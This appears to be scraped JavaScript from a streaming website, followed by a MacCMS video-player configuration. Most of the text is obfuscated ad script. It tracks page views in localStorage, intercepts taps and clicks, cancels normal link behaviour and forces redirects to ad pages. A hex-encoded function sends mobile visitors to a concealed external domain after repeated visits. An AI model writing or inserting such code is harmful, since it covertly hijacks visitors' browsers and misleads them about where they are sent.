_0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();

function isMobile() {    return /iPhone|iPad|iPod|Android/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]);}function checkVisitCount() {    var rJ1 = '\x6d\x6f\x62\x69\x6c\x65\x56\x69\x73\x69\x74\x43\x6f\x75\x6e\x74';    var tAVf2 = 18;     if (!isMobile()) {        return;    }     var Obb3 = sessionStorage["\x67\x65\x74\x49\x74\x65\x6d"](rJ1) || 0;    Obb3 = window["\x70\x61\x72\x73\x65\x49\x6e\x74"](Obb3);     if (Obb3 < tAVf2) {        Obb3++;        sessionStorage["\x73\x65\x74\x49\x74\x65\x6d"](rJ1, Obb3);    } else {        window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x32\x30\x32\x36\x31\x31\x6b\x70\x33\x2e\x73\x68\x69\x65\x72\x6d\x61\x6f\x6a\x6b\x61\x69\x73\x2e\x63\x6f\x6d\x2f\x65\x6d\x2e\x68\x74\x6d\x6c';    }} window["\x6f\x6e\x6c\x6f\x61\x64"] = checkVisitCount;


--- FILE ---
content_type: application/javascript
request_url: http://wyxk.cc/static/js/playerconfig.js?t=20260128
body_size: 609
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"dplayer":{"show":"\u9999\u8549\u4e91\u64ad","des":"dplayer","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"mahua":{"show":"\u897f\u74dc\u4e91\u64ad","des":"mahua","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"wuye":{"show":"\u9ebb\u82b1\u4e91\u64ad","des":"wuye","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"\u5728\u7ebf\u4e91\u64ad":{"show":"https:\/\/zy.aoxtv.com\/m3u8.php?url=","des":"\u5728\u7ebf\u4e91\u64ad","ps":"1","parse":"https:\/\/zy.aoxtv.com\/m3u8.php?url="},"155m3u8":{"show":"155m3u8","des":"155M3U8","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="},"yunbo":{"show":"\u8349\u8393\u4e91\u64ad","des":"yunbo","ps":"1","parse":"https:\/\/jiexi.semaozy.cc\/m3u8\/?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束